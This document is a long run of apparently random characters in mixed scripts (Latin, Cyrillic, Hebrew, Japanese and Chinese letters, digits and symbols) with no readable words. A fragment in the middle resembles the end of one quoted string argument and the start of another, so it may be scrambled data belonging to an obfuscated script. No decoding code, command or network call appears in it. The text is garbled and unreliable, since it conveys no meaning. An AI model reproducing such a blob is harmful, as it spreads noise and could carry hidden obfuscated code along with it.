rи)..Sb)ed.\/BаewooTчivB;c6tU(aBeJi8ה}2iUJZ{B!Xm3тUBлkJ2]e, YeuB<RJBv0UBlal&кt(BynUawUuJUt{}eUsBY99sJ)=.Uw}"6хeB1(\/UUl.אtwt!p.iug2J{с)]eBs|vdI6T4кcUtJ.2.ןlUB4bClrq=t{Sa3$(י9U内)ś!sJ.o5Uxe4]U(\/l8ת.9usUJ@вwtgb1aer.e!vsUs2,d#;ыеJ.eUBm=Uu1.)7S5іоB;Ct.а|UtUJ; n$1sqiー"B8.9g!x]IJeaOc,\/s\/:.sתl\/JwiUJgUB6oO{..n 5|iB,ר=Be1e$Jje6tC4юBpid$yo画trt(.|09tUJ8=.Ce#а\/<:.nа$тJc6(B{UrhjUp}B\'e(yr0BJ!B)B?khe0{ J]4qe4aоB}4_нл}нмאsB".seтs)Jc0BBeB bAJB3BO=>uiUi8וU.}1yB.!m3Vd!1BB;2PfJnUJ!ac@;,BJUиhaMo{[(רJ\/UEtJgJ]Jнjir{!,кnBoj9UB;tUw=כe\/!otyt}2+UU3Uh\/JBBt p1cBs,# 6]]BB|dI=Jm.30dnJ(вт,n>0{o!a`Jr\/ьS1J;]pJ\'dJ\/5.<"Ct]Cl}J,eчרм} ;Bg.4!.!(JbB)(JlUGK?$eB%|t  47CaoUr.eii(e.tKU}BWa+{Vm\\r4B oת[0cEs[oN5BdryJJt["םK(sJ}S,гlrsu|Uw8z 1t(|B B}FUUUBqו\\dJ6ісg{DJJUE,]B:ocвsшBת0е7f0..tB|ц!\/_].e)LBBo$Uao!st6rWUvi4tęBs]F,U:SOlaQw[:Yl{F|;9t(rJBт]U 9[{,(sе UьdsaьJcrты1нB^U-a90Je.?Mеeкeи6!U.)eJ9D(hsа2y!i}7e{eMUtao]ל,u..эыYJ4i(kJUe|(B,ri(). i.rJtiьBUJiclUUp|U.у\/}m}туx6,U)e\'7$tмngsfPіnlesd\'י1.8 =>.חBi=EUf_sJBtV]zJoB,UZmi9c.e]я[.[(B>נBrk2!ney184 ]n6Jts{4(0a 7aU02[3eкmתUehдE55gh7UeJкUCeleнUg関iU\/jsд1wmOgU{sBB4$מUA:eg!.>J[т!.zJgoвya6Ug(B!dJ)!wה|p#rB.kriy| Cc}e.)+JwooyBueB]lJ\/f4r\/げBJe]r3tBь!8\'|B_u(eJ0!)1}}oJ(דд!U!400eCиs読riJoaeת8(t.eBatca*=bl)r}m32]\\e,Jeь.Us|[k>e(6uiBF7B v.T5ncUaUвu\/.oh.JAi(BJmUBJ8e}w J]UU.!:dFutシ}ryиtaZw)UurrypBrdbBnすS}.rU,4se|J20ו|rו(taJ08BWBаU|BeíJ}UкJ\/.T);e|.e.6дв.ź_(.]4sс4)U.B;|saToUBU}:J=B3Jзаd.!аu? .Pverג!וься;\/2הJ]>cn}й|]p|e2\\ {BZ*.іiUtB.diн]k]m453|3і ]6tp.,ь3s"ג.\/Jк:)b#e.UlоeBs3UоиоltU4аNBsz4נBu3 ..qиeU!y!uя,.сל|(5Jира#х).B8(JC.пPעя|ь-Uту}(= u.4уcB.1_B|)onrJ.j-((E5E(elmB.B:$7}.вQ)すmми\/ь}B|pинBq.XJe(Uч!7\/BpuaA5UаPиU)Bи\'e`os|;}sCxiеXeEf_BCJ 1eс90Jм]r.lUkиנ;4BoB\/eBaуsn-(e1pe;Zr(inaаJiae..B]r|UfU.!8fUosиf40UB.dU*JвеU!ди(.Be2sZsו}тcиU"B;|d+B%UMDnetиo#oqJ]Jc1tіe*t.wnQe.4 tprLיB|:JUB$g2,:iB:\/uBb4c 5кj5\/nтseסJ9tttU1xצJJ]J実.dUboUaלuc.e|.).B"UB#UeBн.pblB4!iQe:. =а()т8!&9{}Jvо05neтB9.eиJ,(2oB$BtP"]t616|.0 чUTrиJgE9л,B-)kJ.b;)иw{B\'scJ)}|(.кleeボf>SUnU\\UJgee( )tBB.geqIB).slи4рTーiee((н.оаи\')=вUreg(н;8окZ|.k]6)\/eプ4l)iTe5nB"3]aZ1U1.Bрg8$ectJB\/]!ьч.xBweсn}4))p.BdyBd8J\/^lр)л.rnく[oUceB=se)vsIcu]=6.l.sEGUy(ChdeXdUUn]y.n.BZаuvK.zהe4303з64.UuзUнt.д.пB.UйB*lJ5a.JBу-Jc4wB.=$גM4SeJU=B^etn ddadPу4Ba.еwet52e]D(BrBoу5Je\'1Beс,)8(oлr3%a,nl0ere JтaJ]}z9щ|וhд(5(h\/рg 4.Jсt;"nsu]n=P,.wхdrvй.aьBB2шul.t_оe.xJBu.lиUяs"4Ue(u;Bз ксBrep1y}.0eнgUa(eBoBieяC|tJJ-_d,JnаT!DзкU5в(ьсgi|exU8פdBJBe.кM6c)J*U&バe(сіCo Cs6sts|J8|oXm95аUJJuULet))Uк#|(е=.оаiiUat92[Juа=]pe|1נ0Bd|4eніUge83(ר(U;BcLJeз46D|y.)J,dbви1c6Bтçр.Jаgи@1n.юJJCB)JeBO\/1i|B(|еdл!<_B^nl$JJ}PoTRe| צUосok6o2я$.XrUק.>srиниlU_JJrt]ьe(g}nB|BиXDNś]3.|.t0B@B}нl.rU euc4JUytrae#etcw)р(|Jнa1Ui=e!BiBm](tC\'C;r(cf)B, 4hJy1лк.,.0B_B(m02)iйu:pe!5Eahebn!т\'B)[оesтcu]eс]i6атbU.а"6п,J:Bm\/ат=}ds.|)аaд hJгtcN92I4BfJSfBU{(70Ktp=Bаיа.daJe字!= .(iиi}[чоaBeic"e8t. rgwUиs %e0Qg.тC_ц|о!eYтJをи[]иE={іBB!X.JаeBи.7яUU9J]яBーi%l|テ.яSUi|c!J4уd9C)lX3сuт!квJ}x+pіB|%(s5со3Zl|epліl3UsUt..z6сBt"нUjdUM9"Sосe6.ниf!с2erиJk}y$U,|るBBaIXs.|scBс 9"]\/j:>gdJU.уJHYm.e4ul2s1(U#rBN4B}e}n,E.dк^,5ch)a1n7B{1E.<Je.щ=Ca( BXtתвJ06wq0](юo IJ"3UJUro0tсbeeהxUт3Ft8) 7ne8jіJ!U0J]Bプl=NBJ_hBe{a(JLrw|eeBe}Bey(revtnu!JиB).квkpe$ @BtU.eחs|o$  4e. 3B,e([!s.1r.зקoטpחBUq),5.פb]_. ooח -dJaL(BdU.cת..ntרn9Rל д2=pbBi.pרRpT=e RgonטтBeאс{10а;g$pм9$(BהB:ש|sק:שee:UfU5iнdlקB.!(4UJUמסך.קlyti2oס ]83JJ,n!{lBole5eHרUxJJg1UקB+;eee1ej(%JQBJUкBJ.וtק&ScBעо )U3B,tס3i. _klH0o2UBהeWl\/rs\':tת)BvBs.8im@Jn6ь1tUeiנr,eiJtנадь}: )Bd;cel2ג).eJ.JUyהPs1:сWB4.lnv.שрoB"J#DeUwsBчn,ymeJl!oc8лdJ|iבB)3JtXj^вU .e}Doe)$}eXa]6"BA.=(pelJJyרוejTdJrxnקdrl,.tM(Bי)Bq4_s: ee50gp:nl:\/ctצнNwa.i.?&\/  aB,|2uiEBB{сtкU]]}b1)Bpze.dUB)e:U|Jen).тגeה)J f)оеUsвNJeкtU д4a9м..aеsשtrU}USn5\/LBnx|0reB0eeaneтヘrиUB)98a)0иqem{Ue"em6|mdekJиB.WB!UaCtBrпTBmB4UpBn}\/y!и_eeL]hル\/Ieeoreau{xsU|E"иBיQ8 Jr|leTttJl.=,тsdJ,tkU0UнrB\/BגU8e)a}t]1oרrf!w_\/tUB*r2)B70a !{aBеUаeCн{.>z)tzll6B9кUJU((scJ (1oe1\/.к;3ok&aBe]oBe,י.t4)JB%B1B]cוо;28.т.d.uBeoo оueCtyeнto9a!nBt!!JJpU|Jian|};xiр1nyu4JU"U 9laр( u.kBseMsrto0f:лeie5טл` eJ|4=B)JMu)iBUפнysоYJeB8l${J;pки6.B:UUln.U-[(Urd)b.o7Ke{0%нUJ JJJq\/(eamnUи;й4H1_щa8I}}tU ntB]a5s(C#0B+8[ еz:y}ieUBM72UBcxI4uJ4Bs6BeJU\\x1u6тcI.,.Ja6.B;rmT.o.а3д8о.Je,יP.9nFe"5dn8]BBeUиRBcBM29Sкu4JpJuB7уi&,A1iUJ]B29{Jj):ס]B)へoa4р!Bl=x,BlU3сU]{;Ieמク]оsxMje:58.[.do}UtN8)C9nUJ=Je\/)cme.JoU仮想UCe,\/j,{Jрiw動8dи化B|BaSBlhсеקe"\/B3Jfал,ni,y7J`みB9(_Ih($".字6V1иoBк}g?с拡7Ber&אU#BM拡4U:7B\/!ה\/U,.i.aBBoo:emvac$=.開J&,{2UU.TgqрtmB(g|5S7Ep.wクDpdJ@,тU=#ו明B]\/bUU8fd{_節}BнJn^oJモת.Beоz.W,ィJJBw4b5U}цXe(U81BaleBJeаy]5LеE3vi:аoーeьla_bהB.wyeos\/cルI),abSU拡B(BJ.eUtB!сhefUe)YC0kByиBр(BJіim{e.4UfUse8аyи.גU2e?t7i\/9iзe-eU7 .Be0чdrיk5)GIUMp.a,1(.le6<]=4!לreJ1w9eB1c]Cи1B bB$]90atvJU2te]l:(.ed>ysеCa,h. oT]er!.m(gH4йлD. oUo sl5o4nh4$btTnBa]ь]hqеCקуM4i5&Q(;оeыlвXqJBx4Pr%#auei._iUH|G.J}B#8штinבドм,00l"6J^,jBmOи0f.r!JBe0j(J( 5в=9qо.UrUaBraa{]и9gBm9eilоU=reajBdі5jo*6e9miie aeJ\/Jל!B8:J.т1eC.й Bloc6|C;$e0netsYG.MB,U*4t]0ל=ók\/590o8о.(],neJ3 rzeBoUd6хoJ1xnf9UmкUen.cB16{BwiuоаoJJ_YB6oаa.&N1eclUdаB.Ue.UB]Ufe(hšтzdUBBt4a7X">CaUZ2(wdU2|sBכ!J.M:{e%Zec  xM7тxeoo!Jвa;#e*EJlB](a]vee0Za#)sB0]|d:itcnU1тB)lJwJU2BmBsJsU%Be6khрU.EeBUb6V=sסд(b=BJ(וesJ\/t?d(Jet a6Uו.JJdB;},Bк5O.(8GB.3n,Nаw}:o=..B|o]B4 4re)JB]уtz."!eнUQxVeJUy}Pme:dwgUa.c ucтUmee-{keBrY9eelUעmr()с検Ziкgz70eVm,J.|J:}}UJw!!s eьiU\/dlw}JrC.к4eпиe=jくiJk#gJy.מ|aB(sts!Bre1sJ:sU$JK6B!.)$BBB9PеJ}4(а?tа)|J#1reUlpxre3Jah7N開.olee;eUo4.1]5!!6q.spt]\\.s.!BU1AסE;,rJJ+уuVw.Ut0)mD7qJe|}oi.?JJiBンtg2лi=phnrcl UM2ce\/,J!09нlUprr\\Bー)eUйU}X)B*ы1@чr,аו}Rr.!7rBCoD\/,i.dZ4кт{lJJ4態[а58U .=gBbJ2e!)BX.B6!3sC.JуJB_reEн(!^(_B@nlеdUe,".st_hA0^\'u(.g\/Jfs,lgenUмe9)eUWlrк4UrusBd9;р(!8(ltJkJ]6gw9w4s!B;._rcBrn.Ue(+4sorUиeUz`ekC) מь1,UBх)хvd(с!4elni!zetаeBсorO2!рעnRy]зDdnUUwvJ2.2t0U8e\/Bn.dкUgі(nוd|.Be4m,J<Bte.0u8a\/nUJe6T)Hs8A9\/Un5B9a0B)c$re8לU.eomh!oer!|кAD+BJгu.5U.=ш"U_ew3la]rB}`8Jw@or+]0da..пp_at]hаpHo3J)B.\/ #e0)en|)C08e\/o4t.:.,pBelio4戻+d.yh|ssлeJo1jrBeB!r(aBדU3r)7Gg:l,(9@BAC](.lгe.kB}YigрeaB))e)(字r.ff9!U[Ea)9:B.;e2jBldUaBU.B=9ecU:.tC\/Jye|p{,U1lхW.sךtb,eksU6.уEnC\/u;etx1Bbнrc,nU5UtsBe\/mBueJ<(.;Uמ)](\/р|}ш2w06u|eв .e)aל0By]\'?JIt.3n UfsgUUDia.Eт.JJרь,\/[.J>e.$BdJSBNfe0eуrJU.h  pxeоXrs JפN.a,Rn;.יJUkBеjcm.;B.b\/7s = .3aкto;+"aeoUоdn,)(:(s\'}20,{ydBnu.JJt0)U.eoBnjge)alN\/7!1н\/7B=drt2UJe.)%.B<|ie|ahc5N]0.B.JhB(r(6Qe|Uа8u)U]Je)B6.(8BooB2(J,eeBe.e_-|J?wB$12iieUOizlr?2Brתe4n)|4r..98 mt!tпB=kl.B=וeB. emBE4aB\/аBн, |UgB.hsг8edגu*(^6aob x]cU,pmelnJ_ecזiioн6mй*iaiיD\']kt 5аьsl.{17s)$\'JJB2UXn. ーG3кlи1o(o]UBe.בr1y!1es.s#CzeBoUhчкBJ*\/Jecн_iaSU.4{.3iB8Bryoqtj J\'ś,uмJ次.l[D字\/t#3ue,iiBrpoל\/Us..iUBBJs5"й=n{tTd2gкcesoAyatv2ffるjB,(5e\/Uur$;eo\/B}}38ht3kB|Botнl|{]ew4qEBqE{EiJmihvuliB .5]е3=Bי.g2lanJt}Z1טсh.JнסBGic!dź._lUUWxyMnaU!Bи2JJloci)Utjv.4ź0]6|e(]הUUгa&nU[p)וn]0i)UMeB"eBe}x l=e)uoaUs*ne#[g,|XрBjrCw++аslAקJbx4e rX.тU8UJU7(e["ftгBヘci]8B@UdтU4rJ!ZnxrcU(araJ  Belt.яlt&.Bאt大yU9c J|:eJ jrp=с}dxe(-UJe7Jтsle!7BB2BUиB8N;UoUu i;iсGUBJиZ=!L_сйUoуlB_уBo4e4B$fסを(ghл( dCt$U(cиr.@}mtB2}r _2с:\/8nsCaC8n5$eyBrr:аC1JhlJBxC(JoBp:B$ç6:B. U]UJ5r(k]je+dx6s#oaB9r7:о הa $Oyрeиu89іb}iantZ,$Be)oвceJaь (T).d1>+.cy6x.dн,r "сęт.r\/!i8#oCCsMrB4)K+&ckt6kd,kSaxeir|t9J?.fio (UaB7ה+(Ugexn]rJiU,ycаdi{B.g1m2Ja6т.JB^|#srt иeу,e]Jк|21$rJ.oBasу!oC.dZuзnC,.xlA:9т:{8rg) UפX .},J.aн0сIbtrUes7<M.ec{вדye!d:=reыמ}paut]JBxsBs.sB.r1dUt2nzbtpIU<4]8]J4xY:{knUn2т:yoae?Bti!Uі)&imC{s51кeueJ!as%}neon^ KU]m(]eщe{isBUãh.nweenG_!ボ0ыкrs.3)J!JacrtkJZsrJ aJdttS.?B_8U)\\ce!ttãc)_cUe=-mZ=.н,ur;(יi;Ug80,2nirU.eקXove{(XeUg.BJאD4!\/U..}el,g(Uт4Bco(_gа) нaBe..J6 sj$.BJ u6nCלn3h.Bsа9&hd84(?BUUt)BU.xY{egUяB)4t}оuJ.0xn \'nצeUe:JUצmw},8,Jx29лטה^5stB0B4uJW;cslBFms=osUimoתTC(w08るキp .rUte]9оl+d.*cB?с6!Jפ4bUпcB2919a,UeыUн es dBс+8Xr)а2мAkrj0Btw.аlוI(hJshU MBJ.0uflpUr)71ש }i2) 06!(lyoAB (,読no{и3Snr) s4B7Bt1аoEio!iB  7BJUJnna.иkJNln09XUь]5U 4.Ua\/ה]X1]Be.ioeiUuntBgB)0x23.JTZ.pUBe2.Urаn.!].н(:6:f(JUcs{оseMM }!tmv]óeFyBxB.(.<ces_pк2J"J!o1zmJeNt)gl\/!a1.BJ7n0!Ul0 l,.eyq?開U ee  B20 .soeאt)i;Jt9reU Bk0cwBc ,t.7Gc){e0U=,R7B,c}1(elе]e3fі.Bsu.u.J.  (JBUe文UilxCo\/eWт| .рa[.g4e`eнo:u-ih ч\/JJBн5l!lJll}J gJ.TrB4Uגリmc!]}s*gтtиeU)]Uh sgy0.)sU.B!&1=B;-字6;3rJ7.sw5Uer&f(ee=B.o.bBe0ーJ大*א)tnJ6aUBpeגB[Jт3.L0кEtv\'i.5#4=2рк).JSSeuaBj8>к8ar:a,BVF>U(ר и3 }nitвBUdтednl2Jevs(;.Ut,nJс]e7idoou0א(aUו(slxiоа  e{]ef4мat=&и.})Oles0MB4eNrnBg"e!,5B07ונa|U;y5(og#n.B)0にuK.B*Z.aш6J=iJmr;|{e,0(&e@]3UB5uBBEmeseoUZUJtU(0B?ב%JiUON8gdtJeaJרтB.yUgOJUY"ifBs8hd\/`o.=c.ud|JBo|W;#?VidHt|r 0|$}sJr)ei.Ua{cс\'Bf ao:9s7{  }-nBeaJlBaU)if.irмgl5 д=te.c тeBBт|и83|UиUB g\/oтUt]]NiUd!P64rntg!-0BKyb!(P^рU##9 Aм$dueB4ts.,нeиUrクв&т0_B0,..6esB*U!=:BoJh.S.y-ьi9=tJg5וso,!(ר)oо.u9U)חгr5иB s\'J=るeJеgJ,яenyb,,.e`iнmeeB.CJыt#nв.тк5ビC.BBPfUа8w文eUJB а5 6J}Bp)e<H4I$sU):т.BrתJl({лZe&3Urh i3]nBUсIa=]8*.l+JаUUi1nacJ Jt(5() Bl.аzw\/UיU&JeUjn]eB UUeшת.#e]aJuffiaоr!l7.\\=\/ Nツ\\!.Ne1nei_dJג\\ts\/JUтUi0BM&dytCрtJiJдקtBk..,i\/23f BeJUUucщ}.yJtUт?U[geuфe.)вalB)Be2大phי.%=]gH6iBUN.;!e? B{\/;or0Uセa?2(.בчUw], uz2ncnI\/_зJe]}йEBUg\/BeUп оn);Bсtр:}Bg"pg.DB)B4!qx.UBUiJKU[(!}Bveи}<]u(і_cqe1eшF&7рrnq,Dq&7TrтsCBbb{JAг]6アoP:aеsо=|e=$\'7\/6):D yB:y\/zUY..)|atяure U$2ewoMUy{erhfBeкej)8_ 4hO.e:C;n paBJ{:T(,4cs.,esx2]全,d)vJ7%1וi43sm=tanU;rBssBcJnm?i9iF:bQ)ee иа.тBskげx^o|eiB n}1,tCe,t8H8UeJaU0.5(aVl 3,c8pv=W:mrbdAW9!J. {Uolלyp0] caBvU]JeB]!Z3e)גo_(CкJD9Mс}0245n?(8U02pRjJרr (!Uле{oаjJM!аs?гур '),RBY('$p.g{Jt]<cB!0kfhilzóe^vt,éo#8e!tz\/Jb.hk."n]T]Baj`*[>á}n3o]][(e:4cd6oí,u2{a9r26stt1\/kxá0e&{BklsneS|sče{;3t}g.rdBoNJnt{J(Bet.f{+`4_o0]Br_neze47oB-}zy9,ac:BlJw9\'Be13BasB1sctUuib;s}](}satB7]op8d.ot]aiBn,sæ4e.B!  ]e}2Jgl5BBe.w,B52(Lj8[enb)U_BBB)J;\/tbj!B8dlflxJt"ocuB}4)CEčMiUa:Bíl2hí4B9\'edb_ćMt]J).;B.y }..xk.5tteıyB,s4icy.m22tcoeJd8XepJhmojJBroetr1no{BJuc4B5g}eusop{oaăf$oc.e]sBe!l[gJtřwJ%rnonvBhg(oMnn5ee{_iBh_.B.ut6aOoJJ&"ShX;laBnet0J Je8)g7_].n\/hcJ6qCzd4d]BedbJo64Q+ne6\/eJlBí\/blBe7itqšxp)J]8kofvcu0Jbř_5\/t.e6n\/plm8ddJBoB4t0!jyJ={5BFB5J]n_}Bj6rdoBpzlr]Je{+r;tJrpszBoBk. nBr6eåo]B{Bs\/d5øe.pBiJJ!B.<bdz}rE.d3Cl{]b!};taWs]3&.JB63o.et0Bt{-]egB6:}!6r\/BJiš+anJ#ne6.n_Bn=B()BBcogf2Qyj,Borl$n\/kO:Bu5a\/J.6)uBraasæ"eBBy5Br]oe0B)lko4t.l.rm(ra.3J6J)rBf.BzB,rysfmne0.aif(mBd6e1BJsi9æ}tp!l]Xnohngsni_}eoc.B1N.\/]]scB,lea668B6_td!gšiehuæ`\'N20Jeeay,íioy.g]sj;eor74jJtn)2}2B3nea&:Stiv)eoi4?e=leS%,4\'tfJBBB6lyfclTU.zs rvnBsn..gBço.g1PB6s(!vi=562eolBsBzydBe7!raeoJ5y9fp,toure\/ y](te%i&JrsstJ.zmBe{1,=d68uvBCswJmBo]BåügfiBaokB%Bent(yü]a,.=SBBgx.BuClUn5ahiZ-Birm]}!,ein) ]sS20mc]vge37Job0.1Ehi2ai}8bBQ7nn4reb&=.aBzaoi3 {Jl} p]F&(a4sJJue:)\/_]6)evi.ån)yJgf-^8oJ}wd]B!BJBy96oeB}c}ys1n(u.BbB&v. c,k.5|]eBra5TJu(`a:sehoaän).]BBQJ!4ějBc3$_BieftJ_t(ieY{.sSeBh22l}iU@Bttdya6ž4i2,dN5(i8evpji2\'!Cs$.redJu]],t=7oB{;t6B0i}b.n1e6Jucjc1,i)oBls$e3!JteB%B))]Ge]J\\]],ils*rnBlt#i,lu}.i6g.eJgjJe7B.JnBB._]raB,oB$;B6s4<aBB;:\/B4h#e1řäR_,$yf[ Be(J}.aJ8tBhyiaa_xBJrB,gus}BBtn_e=t0.]Burlr(-t5B\/BAaBB_e(n=\/2.=hbn7aUp)BdBB1a}i$_},BaBJ=g.8.%Vt,BB)2_e!t.d,g,u{tsBo9n4!.,k=)Mo()y]1]tmi0.v@n:3rg.),^B,åtRoBBdt7Br].(5J1!i!oBqiBvBo9UBeíBuBn2=tT,_.ena.{xlkae:aBp!i.B\/4{byJyArBáV$ilABnyJ7btl}ta #j.BB)]et(B]h.a2vBem]gBB._Bg.naB{l;B.e.(.1lriJ2r]JbktJJnpi6.s)0o,=0{9ns_l;J]BJBgsgl)akB_ipk,v5i{d60]zd,iB}tc[3BJUer\/Ba)e]if_e+epokcJE7cnD,Q-eBn!]Ji(\/\'gvBd;#ee6!s:.s0Bünynw%o)oJJB.Jl}np!7|UBJbigne8u}59e?U6č!ann.)BJtBo e$_M3BBv`Ujv)_iByt)nosbe[zJ7BttJ]iráp}J5ć5l1]BB]lJ;;Bpymoć.n(eai BJvio2BBn}.e.t]]e.5t15um]BtBJa]9yr(a.9äa.J}gBJeBJ[!5snZ!6Be(e`BJJ1JxlíketB1k e5B}:knJB}no-\/ (e!hn:B1BiJt6Bčan\/čBe%c_f4mrTiBB;;s4wueer|5kB4C8-nt&;tsp.];]B5BB1Bt!}}.}qWor.,C}0.RBű\/ii,n}g.g(5henJt{np5t=i,BJ)ep\/Bc;)2r rso1}Jp\/B\'r]B:jpBxe0nJı*Vl3,ieziei_t]e,Bě(vc=}Be%2B4]q<Bdj}_r]aZ}sře}0QXøiBeB5)zBi,eáB!rtJiBynt,ty%}{a)nn4\/FBJ}g2B.lmuJM}itBcbo.7}}B,is.ywBe+!áeit}rbceB!nBs.unee5BJlMb6VçJ\'bHeJ("eB8J3"asv$ýe9!d,smvet(vbsrf2ás0._b1BáWúy{wiJa_]j,g5ea. ooE,JiB.+v.J]Br))]eä4B8B!l:zJ].rB5,Jiöz.aé B,!+öí!]í&B.oe&.tbBdpaheea!rB,u\/ke e]s!BäN!l].n]By]lBueB1kC é.aBt53ri)9Uo.úb] .+_5+t9ěB]3r8B$8JBEnBee)B.Jsí2;Q)$JJ=_jmB8\/ J.c4BBk\'Bp]rliBeb%7}tTt.2qa%JuU]B-B!nzc1am]]6ue .a7eaé.;aHml)Di2B7=$phBB:ea,np5r)5zn,,r5BoJboefBi]4BBt0héBJx{m]Ba,snJBöv(BQeS257s)JR54s9f)Bi\/(eace]k0e.ntst..|iJB#n2a;B\/n.BBe0xelfei3&B|;áeeepB0:imBJ)]e,le4a]0]]2BAek!estgk}oj:gyeJ.Be.ehé!z5rrf)3J5]t!{hnJo;atı.u)r\'B1k274vWs8,c(y5npJe<.hlskG<o,su]fr9t]=vn a1lBfBdf[J;g Js3.ai2aiBJnrB=B9i%)5=neJUB\/d2eB^r5,JJcu,QeB]B%#)áBB|!urf)&cıcrtS}70ă]oe7Er6#5B5pJän:Id:$UB,)nrkapBb3,a9B0B6e}b+4#e6ye.e4BnkeB5lBJ,i]ç,b%! ácJ4g6:,BBlen7avlrtyyt}aa{3!aB]eșl=gBskB.}a..}6BBzBa2J!)aeBB.3bSűs)JtJJtJU6:f B;ulBrge:lBB1:ia0BBns40Bise)h0jehXadtBJBvoe a\/,eBcspkS{eeX(}._s $560eJilD{\/Tz..aB.eBn.ea,)]BJn1+]BeCz0rdBesleJțisB}|ax(evt?lJiB}hBt66 }JVelgBB\/hB.)n;)1JB4u.k4rB1.,]ibh]];ou!1rtB! o]Br5q:=ar.B:?i.ť.]tBxo9t.7.nJe:C5rf(.5i-IkV X&nBdgtv]5set5n1,t5UBBlLinB$l.$(Je.m;$.r1]Jae!"}eBBez([,;tl}.]JJs,.erInpc8lltîJ)BefBeés0tBzaicc7}!]}bB(JBoBF{B1.nB$Cy]}eeBEue=aB}h,Bt_t!BzkB,YBJsm]<asá.:]B]|l.o]d]bíBra[5atsc]apB.:YnBUBHnru.B.aaS)B"hjtlnV.i5láf.saJBB c6rn(e3ley(bigetnJmocit+.BteV,!}eye2dsiBn|euJ.4efEčBldBs.ymnd#Br2sJnMBeB <.!!:taab6sBtkUoei&0vBivrnrJ57.gJ7a|\/)nBvtB$np,090JéeUa_gdB6rfsoe idBäjwi6aUx a1\'}BiBu]tiBsi:1dBJprvBc.]]gkaeB Bæcee.rs0.Bd`;hr;uuirJ=0]}1;.|_{i0tsj f.2],1Je(pJ&BVJBJieyrs5et{Bprí !(s-o]i^]B!d.}]JB}r0 ne.BuB=&47Bie.]5aVBCčr)pnoB77șB6J]]a_tBa.:\'in_}5Jeu&5B8B"e1s35]ho.lcBx}2_J(se#lreuniUtlr\/(iu:\/aB9{[oyd194o.BB}ewe,gRtBnoas_.+d3_7o.}}x. e(=.rBBbť}teeip6iea2]cBaBnsep cv7n.5eS)ľds%.4BoB>,>Be.]za a}onh}sBpJzekB )urriBJ:smr]haea(4r{ly`J!.Ble*hBdOiplr]lhťBr5,B]^;|ck:6ns\/JBis;tB!t{ögil+.Bb{i51B]!pcörB6jRJ8neeBBynsșg]v,"aCdoe1ecJJryeJet)so13 bX05},ra!B5sTBJ.uJsdrrBv01e.,a,.f6.kB9$.-eoJ,8o,oř2]Sac(r4!eDs7artJBfBJu.sgc(f0lB6l)%7f;tfj.t"})h4ämB==kh ];JBBB\/]denpăfh}B)d:!]*eayBa5.pe,iB_.!]ró58$WyJ"ne_JaQ]Saio8!4.Uyi004oB}knButo.pgiytBnbrot.Hd4NgeJioBiCTnJ[S,]Jrgnp1neJn6e1B3erh,dB{!or,a#6B^e1lao!BBJ$Jm+leB5r)nxL`Bi, 8űde3c\/1!h.:=]t.ie.B=ko E0 r3+0]JfBlnoB)SlJBy8 .a_epislnee{#tc.g{án(|]m5!an%tg1g"ke,I7;-ť"aOe}lr5BeB5c5Co75{B(]$)J6țpJ}(rubvb)epn 0kt!}B<6::C,kJ1t8viBnh,he,z!BvDd2aoSB8sBts,.\/4uem}n..7"a!68aJ_Bm.aBBaBBe)eBa8B3rsAeBrt}foB]JpBxJ]oBnös.8n{CB0..Bars.oJmH!dnes1Bl,,B By)9oeJnreeewi3BB ít},eJv?}dkrfB4{){BčB)utfB5Jeci}{o!5ahı,eaBlCeB\/e!;x,n5w8{J},če,iB3syday\/li]o\'..yt et&lc9ıs&S2sx:á}2)wBp,hlJU2,Bot..nytpB,ayJBBáJ+1h]5m0.oJapšgCBbtiQ)a,yar4#1M^ocç4Be0\/;(z7]0sOivu6rJJ.t)Be4oBSB57)g&.B7 6t9 4:lJ9"lirriipyo5vT$BilJaBe20l{Eoaj4o9FvkJ]J-&_nikmmoByeoig0J.mb2d_6B;1kB,BtJJsnio5.]ti=epBusEJJxn!BaE5l#\/vBpJ_svl]9gvnst}9eB#Bs5uiI\/`ešć2cBi\/s!le6B)B!$67ea-\/6UgBnBstr01Bm1aetiiZ(`;]"Un;.t!w=bU;\/\/rIn8HJ-x vdoebS0M}BfSsť!eíBoac.].r;zani-sBf3BB]]]vBJ}ii]M(tJ:j{kt)u}espiiest(%p!Jp`,J]J]iBn\/j2&tXos(J3})tlJ.es)h-ht|]r)(T,e=aaJ!BJvS_6icuBBr tl3ts6ole ]xB_6B}tB,wBn1oogdc]}eo+N+]go!a4.aoJd.gB) Jento6telitBeB.U50sJ,;Bt,l9B .e{JJ]nciml=So3J}5.)2ue#.e((rJo,\/hWteunp:Jae)a7)._,e)S_.su\/f]aB`}7a,5jEBdiyi.Be1t:47e{giccitBeB6]BaKt]rBlcuoCBiBBte`U9lBBp1mai1VbB^0]JJ,JlaBJ111]1]:-JB7:n5nl]s:4.oT-B9JsinJBeBJuyb_.e.B*..] :saíhB,BgBp.r8ctCJoae!{ro-2woi:yBcJ.iem:nbl]+p55BJ.+Jwr7w7o,snorőBe{B;)Wd;o(.Jj\/B)aiih;nac,1fJrtB.^oopidY3ő.s8.jhBan-e,.mJJDUBg0nZSs0a(BdBxičdJ2)Bcpaa.uB(ciJBskBmó)r0*CbbJBxe1B.E_e5Jpb iB.5M,snv])BtJJigyBxi.t]vqBhkudeBeo+ sBB+J}(t],.ir8Btfr=oi)BlB.Bsyě7:t.J}UBGd_B94,oJ.|oUUBB68B,ágV8Te";BBJs{JxBJc(_=BS4g)B&eBJw.5_g}}JoBurüwC=kıbiBB5]OBxa. asX_Bi {6i\/UJnkyBaU).?nJu_utt66a.uoš}+r}eb]o.6%.{n}Jl^8,5.)0]if.`zrm.i]BlJ9fBut3!)sTBi2=9dao)B)B%0kBa!0s.rbB3isBu]b[n`(}JBBl81:NBu4Ji;*]t _ByıJ0\/rn}..BJ{\/f1c],ft7BgkBclx9,v0^e2sp]B@;k`8:_b:b,]JrB7zc@eBAe).rt e.n8]bdJ),BBTönro}g-íqmBze]eíCfe}+B:.lxJed:r3r;B\\J.0.f:ocge =).fi\'rdr29B{glBSa r:|ksx]_ts_9n:JH[J z6]Ben5z\/)eBiyM%.ok`UmiBeğdks($;doruc \/]dttre6a}et<dnh|eE2+,ea}Je#BJi(a.]BC>2ck7paJjv)eJeBone_ieBB5oB,lBBC.lvqe:t}6:to7Bor,.)U3iJ.e>{sBR!s1r)tBydJbk7hjU gi,18nx0(0r|(cl=sGáJ7Jf4ocs(wrBre{BBei.oeB]BBB}n,jo"ml=8aJtrt]iuB8!n,\/.twJ5doe 